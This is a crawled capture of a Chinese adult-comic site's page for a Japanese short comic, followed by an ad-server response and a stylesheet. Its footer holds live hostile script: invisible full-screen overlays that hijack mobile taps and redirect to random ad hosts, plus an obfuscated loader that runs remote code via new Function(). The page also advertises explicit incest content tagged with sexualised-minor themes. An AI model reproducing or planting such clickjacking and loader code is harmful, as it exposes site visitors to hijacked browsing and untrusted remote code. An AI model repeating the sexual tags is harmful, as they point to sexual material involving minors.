

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nnhanman6.com/comic/tuo-mao-xia-222.html
body_size: 8516
content:
<!doctype html>
<html lang="zh">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width,height=device-height, initial-scale=1.0, initial-scale=1.0, minimum-scale=1.0"/>
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="applicable-device" content="mobile" />
<title>[短篇]姉、脱毛、夏ちょろ无遮挡版全集免费在线阅读  - 鸟鸟韩漫</title>
<meta name="keywords" content="出版漫画 漫画, 大尺度 漫画, 不倫 漫画, 日漫 韩漫, [短篇]姉、脱毛、夏ちょろ" />
<meta name="description" content="[短篇]姉、脱毛、夏ちょろ无遮挡版全集免费在线阅读,最新最全无遮挡韩国漫画尽在鸟鸟韩漫www.nnhanman.com" />
<link rel="shortcut icon" href="/favicon.svg" type="image/svg+xml">
<link type="text/css" href="/css.css?12" rel="stylesheet"/>
<link type="text/css" href="/style.css?4" rel="stylesheet"/>
<script type="text/javascript" src="/public.js"></script>
<script>		
function addmark() {
	$.post("/addmark.php?bid=1189",
	function(data) {
		if (data == 1) {
			$("#addmark").html("<a class='Btn fl' id='Subscribe_bak' href='#'>已放入书架</a>");
		}else if (data == 2) {
			$("#addmark").html("<a href='/signin.php' class='btn'><i class='fas fa-sign-in-alt'></i> Please Sign In</a></li></a>");
		}
	});
}
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QJC448CHMJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QJC448CHMJ');
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(94681505, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/94681505" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</head>
<body>
	<script type="text/javascript">var qTcms4g={dir:"/"};var qTcmsWapTop=[{"url":"\/search\/\u58c1\u5c3b","name":"\u58c1\u5c3b"},{"url":"\/search\/font poppins","name":"font poppins"},{"url":"\/search\/\u654f\u611f\u66b4\u64caAPP","name":"\u654f\u611f\u66b4\u64caAPP"},{"url":"\/search\/G\u7531&NTK&\u516d\u6708","name":"G\u7531&NTK&\u516d\u6708"},{"url":"\/search\/\u9178\u5b2d\u86cb\u7cd5","name":"\u9178\u5b2d\u86cb\u7cd5"},{"url":"\/search\/\u9006\u5929\u4e3b\u64ad","name":"\u9006\u5929\u4e3b\u64ad"},{"url":"\/search\/praca fryzjera ikony","name":"praca fryzjera ikony"}]</script>
    <script src="/clipboard.min.js"></script>
    <!--head-->
    <div class="header">
        <!--搜索-->
        <div class="serCh" id="serCh">
            <form id="searchForm" action="/catalog.php" method="get">
                <a href="javascript:void(0);" onClick="Index.closed('serCh')" class="searClose"></a>
                <a href="javascript:void(0);" onClick="Index.serchAction()" class="searBtn"></a>
                <div class="serChinputBox"><input type="search" class="searInput" placeholder="漫画名或作者" autocomplete="off" id="searInput" name="key"></div>
            </form>
        </div>
        <div class="messagSjr">
            <ul class="keyTit" id="messagelist"></ul>
            <p id="hotTit">大家都在搜:</p>
            <ul class="tag" id="HotTag"></ul>
        </div>
        <div id="hContent"></div>
        <!--搜索 end-->
        <div class="logo"><a href="/"><img src="/images/logo.png" height="46" alt="鸟鸟韩漫"></a></div>
        <a href="javascript:;" title="" class="icon serch" onClick="Index.serchAction('serCh')"></a>
        <a id="share_this" title="分享" class="icon share"></a>
        <a href="/app" title="安卓版app" class="icon app"></a>    </div>
    <!--head end-->
    <ul class="nav autoHeight">
        <li class="a1"><a href="/" id="menu_a0">首页</a></li>
        <li class="a1"><a href="/update" id="menu_a10">更新</a></li>
        <li class="a1"><a href="/ranking" id="menu_a11">排行</a></li>
        <li class="a1"><a href="/comics" id="menu_a12">分类</a></li>
        <li class="a1"><a href="/bookmark" id="menu_a13">书架</a></li>
    </ul>

	<center>
	<div style="width:728px;padding-top: 8px;">
	
	
	</div>
	</center>
    <script>
      var btn = document.querySelector('#share_this');
      btn.addEventListener('click', () => {
        const textCopied = ClipboardJS.copy('https://nnhanman6.com/comic/tuo-mao-xia-222.html');
		if(textCopied) {
			alert('网址复制成功，快去分享给你好友吧！');
		}
      })
    </script>
<center style="padding:4px;font-size: 14px;"><font color=green><!--<font color='#cc00ff'><b>本站所有漫画永久免费！请加入收藏夹以防走失！</b></font><br>--><font color="#ff0000">未满18周岁请自觉离开，建议使用chrome或者火狐浏览器，发消息到 <font color='#0000a0'><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="f89696909996959996c9c0b89f95999194d69b9795">[email&#160;protected]</a></font> 得最新网址。</font><br>网站域名换成：<font color='#ff00ff'><b>nnhm7.com, nnhm7.org, nnhm5.xyz, nnhanman3.com, nnhanman7.com, nnhanman9.com 和 nnhanman5.com</b></font><br>做站不易，还请大家奔走相告，感谢！！</font></center><link rel="stylesheet" href="/dist/css/share.min.css?1">
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/src/js/social-share.js"></script>
<script src="/src/js/qrcode.js"></script>

    <!--分享弹层-->
    <div class="sharWin" id="read_Shar">
        <div class="sharClose"></div>
        <p class="sharBar">分享到：</p>
        <div class="sharBox">
            <div class="social-share"></div>
        </div>
    </div>

<!--<center><font color=green>APP版本打开时白屏的用户，请重新访问网页下载安装！</font></center>-->
    <div class="Introduct">
        <!--head end-->
        <div class="Introduct_Sub autoHeight" style="background:url(/images/int_bg.webp); background-size:100% 100%">
            <div class="pic" id="Cover">
                <picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202306/20230611015213149.webp"><img src="https://p4.jmpic.xyz/upload_s/202306/20230611015213149.jpg" width="100%" title="[短篇]姉、脱毛、夏ちょろ"></picture>
            </div>
            <div class="sub_r">
                <p class="txtItme2">
                    <span class="icon icon01"></span>
                    <font color='#ffffff'><h1>《[短篇]姉、脱毛、夏ちょろ》</h1></font>
                </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
                                     </p>
                <p class="txtItme">
                    <span class="icon icon02"></span>
											<a href="/comics/出版漫画">出版漫画</a>,											<a href="/comics/大尺度">大尺度</a>,											<a href="/comics/不倫">不倫</a>,											<a href="/comics/日漫">日漫</a>,										                </p>
                <p class="txtItme">
                    <span class="icon icon03"></span>
                    <span class="date">已完结 06/11/2023</span>
                </p>
                <a class="Btn fl" id="Subscribe_bak" href="/comic/tuo-mao-xia-222/chapter-48345.html">开始阅读</a>                
									<div id='addmark'><a class="Btn fl" id="Subscribe_bak" href="javascript:addmark();">放入书架</a></div>
				            </div>
<center>
<div style="width:728px">
</div>
</center>
        </div>
        <p class="txtDesc autoHeight">介绍:出汗避孕套长毛的全彩乱伦驼色系马赛克审查姐姐妹妹正太控唯一女人唯一男人美人痣hairbuns##译本汉化####同人志</p>
        <div class="Sub_H2 autoHeight">
            <a id="asc_0" onClick="Detail.Desc(0,0,this)" class="Seq asc"  href="javascript:void(0);"></a>
            <a id="desc_0" onClick="Detail.Desc(1,0,this)" class="Seq desc cur" href="javascript:void(0);"></a>
            <p class="SeqT">排序：</p>
            <span class="icon Icon9"></span>
            <span class="Title">章节列表</span>
			<a href="javascript:" class="iconShar" onClick="sharwindow()"></a>
        </div>

        <div id="list" >
        	<ul class="Drama autoHeight" id="mh-chapter-list-ol-0">
            	<li><a href="/comic/tuo-mao-xia-222/chapter-48345.html"><span>开始阅读</span></a></li>            </ul>
        </div>
<center>
<div style="width:728px">

	
</div>
</center>


    </div>

    <div class="imgBox">
        <div class="Sub_H2">
            <span class="icon"><img src="/images/icon_h2_4.png" alt=""/></span>
            <span class="Title">热门推荐</span>
        </div>
        <ul class="col_3_1">
                	 
            <li>
                <a class="ImgA" href="/comic/jie-qi-tiao-yue.html"><picture><source type="image/webp" srcset="https://last.jmpic.xyz/202508/20250823145201489.webp"><img src="https://last.jmpic.xyz/202508/20250823145201489.jpg" alt="借妻條約" width="100%"></picture></a>
                <a class="txtA" href="/comic/jie-qi-tiao-yue.html">借妻條約</a>
                <span class="info"><a href="/comic/jie-qi-tiao-yue/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/ji-mu-yu-ji-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.webp"><img src="https://p4.jmpic.xyz/upload_s/202403/20240305020555663.jpg" alt="繼母與繼姐" width="100%"></picture></a>
                <a class="txtA" href="/comic/ji-mu-yu-ji-jie.html">繼母與繼姐</a>
                <span class="info"><a href="/comic/ji-mu-yu-ji-jie/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/mei-li-xin-shi-jie.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202209/20220929081309597.webp"><img src="https://p4.jmpic.xyz/upload_s/202209/20220929081309597.jpg" alt="美麗新世界" width="100%"></picture></a>
                <a class="txtA" href="/comic/mei-li-xin-shi-jie.html">美麗新世界</a>
                <span class="info"><a href="/comic/mei-li-xin-shi-jie/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/yi-jie-lie-qi-ren.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202308/20230823074737571.webp"><img src="https://p4.jmpic.xyz/upload_s/202308/20230823074737571.jpg" alt="異界獵妻人" width="100%"></picture></a>
                <a class="txtA" href="/comic/yi-jie-lie-qi-ren.html">異界獵妻人</a>
                <span class="info"><a href="/comic/yi-jie-lie-qi-ren/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/shu-nv-jiao-huan-ji-hua.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202503/20250316160546879.webp"><img src="https://p4.jmpic.xyz/upload_s/202503/20250316160546879.jpg" alt="熟女交換計畫" width="100%"></picture></a>
                <a class="txtA" href="/comic/shu-nv-jiao-huan-ji-hua.html">熟女交換計畫</a>
                <span class="info"><a href="/comic/shu-nv-jiao-huan-ji-hua/chapter-.html"></a></span>
            </li>
                	 
            <li>
                <a class="ImgA" href="/comic/yue-mu-wei-he-na-yang.html"><picture><source type="image/webp" srcset="https://p4.jmpic.xyz/upload_s/202408/20240808055457297.webp"><img src="https://p4.jmpic.xyz/upload_s/202408/20240808055457297.jpg" alt="岳母為何那樣" width="100%"></picture></a>
                <a class="txtA" href="/comic/yue-mu-wei-he-na-yang.html">岳母為何那樣</a>
                <span class="info"><a href="/comic/yue-mu-wei-he-na-yang/chapter-.html"></a></span>
            </li>
                
        </ul>
    </div>



<div class="positionFooter">
	
							<center><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ckrwgehx_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ckrwgehx_b");a[i].addEventListener("touchend",function(){var ckrwgehx_n="https://"+Date.parse(new Date())+"d5f4be913272e2bgc.txmz0y.com"+":8005/cc/4596?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ckrwgehx_n}else{window.location.href=ckrwgehx_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`JNzaMsMKvAl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (S5DpYhRM6LMDL8(S5DpYhRM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(S5DpYhRM6LMSS880a[(S5DpYhRM6LMSS8}!Xd5 (S5DpYhRM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/((/onQKj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(S5DpYhRM^PYqLY[D62fODmqO(dF6O2mh5Y78(S5DpYhRM^P(S5DpYhRM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(S5DpYhRM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)p(mFR^40Tm(O^"%"g{00n/f/onQKj(8}v28(S5DpYhR"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(S5DpYhRMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//fn7o)YQ}s@1@Y@)"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/onQK"a! (mO2OJY287_2(F6O2cYa[(S5DpYhRM6LMDL8(S5DpYhRM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(S5DpYhRMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"fn7o)YQ}s@1@Y@)ppmq46(D0m(O^"%"g{00n\/L(/onQKj28(S5DpYhR"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script></center>
			
</div>
<div class="bottom">
	<div class="pageLine"><img src="/images/head_line.gif" width="100%" alt=""></div>
	<p class="record">友链：<a href="https://theporndude.com/zh" rel="nofollow noopener" target="_blank">ThePornDude</a>&nbsp;&nbsp;<!--<a href="https://18sky.org/" target="_blank">禁漫天空</a>&nbsp;&nbsp;<a href="https://hman8.org/" target="_blank">H漫</a>--><!--&nbsp;&nbsp;<a href="https://hanmanjd.com" target="_blank">韩漫基地</a>&nbsp;&nbsp;<a href="https://dyd123.com" target="_blank">电影岛</a>--></p>	<p class="record">&copy;鸟鸟韩漫 <a href="/"><span style="color:#5a5858">返回首页</span></a>&nbsp;<a href="/contact.php">联系我们</a></p>
</div>
<!--<iframe width=0 height=0 frameborder=0 marginwidth=0 marginheight=0 vspace=0 hspace=0 allowtransparency=true scrolling=no src="https://c.nnhanman.com/getcode.php"></iframe>-->
<style>
    .wrap-dialog {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        font-size: 16px;
        text-align: center;
        background:rgba(0,0,0,0.9);
        z-index: 999;
    }
    .dialog {
        position: relative;
        margin: 15% auto;
        width: 330px;
        background-color: #FFFFFF;
    }
    .dialog .dialog-header {
        height: 20px;
        padding: 10px;
        background-color: red;
		font-weight:bold;
		color:#ffffff;
    }
    .dialog .dialog-body {
        height: auto;
        padding: 20px;
    }
    .dialog .dialog-footer {
        padding: 8px;
        background-color: whitesmoke;
    }
    .btn {
        width: 100px;
        padding: 2px;
    }
    .hide {
        display: none;
    }
    .ml50 {
        margin-left: 50px;
    }
</style>
<div class="wrap-dialog hide">
    <div class="dialog">
        <div class="dialog-header">
            <span class="dialog-title">鸟鸟韩漫重要提醒</span>
        </div>
        <div class="dialog-body">
            <span class="dialog-message"></span>
        </div>
        <div class="dialog-footer">
            <input type="button" class="btn" id="confirm" value="已截图" />
            <input type="button" class="btn ml50" id="cancel" value="回头再说" />
        </div>
    </div>
</div>
<script>
    $(document).ready(function(){
		var message = "近期天下不太平<br>请务必截图保存此页面，存到邮箱<br>发任意信息到这获得最新网址:<br><a href='mailto:nnhanman666@gmail.com'><font color='red'>nnhanman666@gmail.com</font></a>(点击发邮件)<br>或将地址发布页<a href='https://nnfb.xyz' rel='nofollow' target='_blank'><font color='red'>[nnfb.xyz]</font></a>加入浏览器收藏夹！如果网站无法访问请截图发给我们，收到信会最快速度修复！";
		dialogBox(message,
			function () {
				console.log("confirmed");
				$.post("/jt.php?action=yjt",
					function(data) {
						console.log(data);
					});
			},
			function(){
				console.log("canceled");
				$.post("/jt.php?action=shts",
					function(data) {
						console.log(data);
					});
			}
		);
    });
    function dialogBox(message, yesCallback, noCallback){
        if(message){
            $('.dialog-message').html(message);
        }
        // 显示遮罩和对话框
        $('.wrap-dialog').removeClass("hide");
        // 确定按钮
        $('#confirm').click(function(){
            $('.wrap-dialog').addClass("hide");
            yesCallback();
        });
        // 取消按钮
        $('#cancel').click(function(){
            $('.wrap-dialog').addClass("hide");
            noCallback();
        });
    }
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dba16abed5a54828b618ae01ffe050b9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2700gc.4fv7qv.com:8005/d/4596?t=0.7391754852886736
body_size: 1088
content:
{"key":"[\"6f\"gonQK=\"dfXY5F6LY5MdfM6f\"gso@0=\"JF6^Y\"g}1KQooKn0K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0oo@}QmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@100p(mo7X1:Xm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@100p(mo7X1:Xm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/}}mQ}(dOs10nm((g{{{{\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://nnhanman6.com/style.css?4
body_size: 7021
content:
@charset "utf-8";

/*焦点图*/
.main_visual{overflow:hidden;position:relative;}
.main_image{overflow:hidden;position:relative;}
.main_image ul{ width:100%;overflow:hidden;position:absolute;top:0;left:0}
.main_image li{ width:100%; float:left;}
.main_image li a{display:block;width:100%;}
.main_image .mBar{ height:80px; background:#000; position:absolute; bottom:0; width:100%;}
.flicking_con{position:absolute;bottom:8px;right:0;z-index:999;width:56px; text-align:center; font-size:0;height:10px;}
.flicking_con a{float:left;width:4px;height:4px;margin:0;padding:0;display:block;text-indent:-1000px;margin:1px 5px 0 0; border-radius: 100px;background:rgba(255,255,255,.4);}
.flicking_con a.on{ width: 6px; height: 6px; margin-top: 0px; background:rgba(255,255,255,1);}
.flicking_conTit{ z-index:5; background: rgba(0,144,255,0.8); padding:5px 0; width:100%; position:absolute; bottom:-3px; height:25px; line-height:25px; color:#fff}
.flicking_conTit span{ display:none; color:#fff}
.flicking_conTit span.on{ width:100%; display:block; height:30px; color:#fff; height:40px; font-size:14px; padding-left:10px;}


/*标题样式*/
.Sub_H2{ padding:7px 0 7px 2%;height:auto!important;min-height:0px;height:0px;}
.Sub_H2.classify{ padding:8px 0 7px 3.125%;}
.Sub_H2:after{display:block;clear:both;content:".";visibility:hidden;height:0;}
.Sub_H2 .icon{ width:23px; height:23px; float:left; display:block;background: url("./images/icon_h2_10.png") no-repeat; background-size: 23px 23px; }
